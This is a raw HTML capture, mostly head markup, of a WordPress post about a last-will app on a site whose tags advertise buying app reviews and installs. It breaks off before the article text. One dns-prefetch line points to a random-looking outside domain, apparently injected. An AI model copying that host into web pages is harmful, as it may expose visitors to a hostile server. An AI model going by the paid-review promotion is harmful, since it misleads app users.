

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appreviews.top/the-after-app-a-last-will-and-testament-app-is-it-worthwhile/
body_size: 15452
content:
<!doctype html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>A Last Will &amp; Testament App- is it Worthwhile? - App Reviews</title>

		<!-- All in One SEO 4.1.3.4 -->
		<meta name="description" content="Apple users have a number of unique features that are available exclusively to its users. One such feature is the in-app purchase from its store. "/>
		<link rel="canonical" href="https://appreviews.top/the-after-app-a-last-will-and-testament-app-is-it-worthwhile/" />
		<meta property="og:site_name" content="App Reviews - App Reviews are publicly visible, therefore App Reviews also affect conversion rates as they act as referrals for other users." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="A Last Will &amp; Testament App- is it Worthwhile? - App Reviews" />
		<meta property="og:description" content="Apple users have a number of unique features that are available exclusively to its users. One such feature is the in-app purchase from its store. " />
		<meta property="og:url" content="https://appreviews.top/the-after-app-a-last-will-and-testament-app-is-it-worthwhile/" />
		<meta property="og:image" content="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1.png" />
		<meta property="og:image:secure_url" content="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1.png" />
		<meta property="article:published_time" content="2022-06-18T05:42:52Z" />
		<meta property="article:modified_time" content="2022-06-14T06:03:53Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="appreviews.top" />
		<meta name="twitter:title" content="A Last Will &amp; Testament App- is it Worthwhile? - App Reviews" />
		<meta name="twitter:description" content="Apple users have a number of unique features that are available exclusively to its users. One such feature is the in-app purchase from its store. " />
		<meta name="twitter:image" content="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/appreviews.top\/#website","url":"https:\/\/appreviews.top\/","name":"App Reviews","description":"App Reviews are publicly visible, therefore App Reviews also affect conversion rates as they act as referrals for other users.","publisher":{"@id":"https:\/\/appreviews.top\/#person"}},{"@type":"BreadcrumbList","@id":"https:\/\/appreviews.top\/the-after-app-a-last-will-and-testament-app-is-it-worthwhile\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/appreviews.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/appreviews.top\/","name":"Home","description":"Apple customers have plenty of distinctive options which might be accessible completely to its customers. One such function is the in-app buy from its store.","url":"https:\/\/appreviews.top\/"},"nextItem":"https:\/\/appreviews.top\/the-after-app-a-last-will-and-testament-app-is-it-worthwhile\/#listItem"},{"@type":"ListItem","@id":"https:\/\/appreviews.top\/the-after-app-a-last-will-and-testament-app-is-it-worthwhile\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/appreviews.top\/the-after-app-a-last-will-and-testament-app-is-it-worthwhile\/","name":"The After App- A Last Will and Testament App- is it Worthwhile?","description":"Apple users have a number of unique features that are available exclusively to its users. One such feature is the in-app purchase from its store.","url":"https:\/\/appreviews.top\/the-after-app-a-last-will-and-testament-app-is-it-worthwhile\/"},"previousItem":"https:\/\/appreviews.top\/#listItem"}]},{"@type":"Person","@id":"https:\/\/appreviews.top\/author\/erika-holland\/#author","url":"https:\/\/appreviews.top\/author\/erika-holland\/","name":"Erika Holland","image":{"@type":"ImageObject","@id":"https:\/\/appreviews.top\/the-after-app-a-last-will-and-testament-app-is-it-worthwhile\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cb9bc181e57ff13169fb7652fd88e7b2?s=96&d=mm&r=g","width":"96","height":"96","caption":"Erika Holland"}},{"@type":"WebPage","@id":"https:\/\/appreviews.top\/the-after-app-a-last-will-and-testament-app-is-it-worthwhile\/#webpage","url":"https:\/\/appreviews.top\/the-after-app-a-last-will-and-testament-app-is-it-worthwhile\/","name":"A Last Will & Testament App- is it Worthwhile? - App Reviews","description":"Apple users have a number of unique features that are available exclusively to its users. One such feature is the in-app purchase from its store.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/appreviews.top\/#website"},"breadcrumb":{"@id":"https:\/\/appreviews.top\/the-after-app-a-last-will-and-testament-app-is-it-worthwhile\/#breadcrumblist"},"author":"https:\/\/appreviews.top\/author\/erika-holland\/#author","creator":"https:\/\/appreviews.top\/author\/erika-holland\/#author","image":{"@type":"ImageObject","@id":"https:\/\/appreviews.top\/#mainImage","url":"https:\/\/appreviews.top\/wp-content\/uploads\/2022\/06\/3e391ac531cf67dd6bf1a8e40fbbe000.jpg","width":"680","height":"510","caption":"buy android and ios app reviews"},"primaryImageOfPage":{"@id":"https:\/\/appreviews.top\/the-after-app-a-last-will-and-testament-app-is-it-worthwhile\/#mainImage"},"datePublished":"2022-06-18T05:42:52+00:00","dateModified":"2022-06-14T06:03:53+00:00"},{"@type":"BlogPosting","@id":"https:\/\/appreviews.top\/the-after-app-a-last-will-and-testament-app-is-it-worthwhile\/#blogposting","name":"A Last Will & Testament App- is it Worthwhile? - App Reviews","description":"Apple users have a number of unique features that are available exclusively to its users. One such feature is the in-app purchase from its store.","headline":"The After App- A Last Will and Testament App- is it Worthwhile?","author":{"@id":"https:\/\/appreviews.top\/author\/erika-holland\/#author"},"publisher":{"@id":"https:\/\/appreviews.top\/#person"},"datePublished":"2022-06-18T05:42:52+00:00","dateModified":"2022-06-14T06:03:53+00:00","articleSection":"App Marketing Insights, android app keyword installs, buy android and ios app reviews, buying android app installs","mainEntityOfPage":{"@id":"https:\/\/appreviews.top\/the-after-app-a-last-will-and-testament-app-is-it-worthwhile\/#webpage"},"isPartOf":{"@id":"https:\/\/appreviews.top\/the-after-app-a-last-will-and-testament-app-is-it-worthwhile\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/appreviews.top\/#articleImage","url":"https:\/\/appreviews.top\/wp-content\/uploads\/2022\/06\/3e391ac531cf67dd6bf1a8e40fbbe000.jpg","width":"680","height":"510","caption":"buy android and ios app reviews"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="App Reviews &raquo; Feed" href="https://appreviews.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="App Reviews &raquo; Comments Feed" href="https://appreviews.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="App Reviews &raquo; The After App- A Last Will and Testament App- is it Worthwhile? Comments Feed" href="https://appreviews.top/the-after-app-a-last-will-and-testament-app-is-it-worthwhile/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appreviews.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://appreviews.top/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://appreviews.top/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mag-and-news-heading-css' href='//fonts.googleapis.com/css2?family=Pathway+Gothic+One&#038;display=swa&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mag-and-news-body-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css' href='https://appreviews.top/wp-content/themes/refined-magazine/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #000; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #000; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #000; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #000; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #000; }.cat-links a:focus{ outline : 1px dashed #000; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }.logo-wrapper-block{background-color : #f7f7f7; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }}
</style>
<link rel='stylesheet' id='mag-and-news-style-css' href='https://appreviews.top/wp-content/themes/mag-and-news/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='mag-and-news-style-inline-css' type='text/css'>
.show-more{ background-color : #000; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://appreviews.top/wp-json/" /><link rel="alternate" type="application/json" href="https://appreviews.top/wp-json/wp/v2/posts/1606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appreviews.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appreviews.top/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://appreviews.top/?p=1606' />
<link rel="alternate" type="application/json+oembed" href="https://appreviews.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappreviews.top%2Fthe-after-app-a-last-will-and-testament-app-is-it-worthwhile%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://appreviews.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappreviews.top%2Fthe-after-app-a-last-will-and-testament-app-is-it-worthwhile%2F&#038;format=xml" />
<link rel="pingback" href="https://appreviews.top/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1-1-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1606 single-format-standard wp-custom-logo wp-embed-responsive ct-bg ct-full-layout ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 